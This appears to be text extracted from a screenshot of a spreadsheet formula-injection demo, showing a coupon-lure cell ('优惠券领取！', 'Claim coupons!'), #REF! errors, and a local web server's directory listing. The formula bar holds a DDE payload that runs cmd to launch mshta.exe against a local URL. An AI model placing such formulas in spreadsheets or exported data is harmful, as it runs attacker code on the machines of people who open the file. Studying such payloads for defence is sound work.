 A6
fx
=1+cmd|'/c mshta.exe http://127.0.0.1'!A0
A B C D E F G H I
1 #REF!
2 优惠券领取！
3 #REF!
4 #REF!
5 #REF!
6 #REF!
7
8
9
10
11
12
13
14
15
Directory listing for /
Directory listing for /
.idea/
pyqt图形界面/
test.py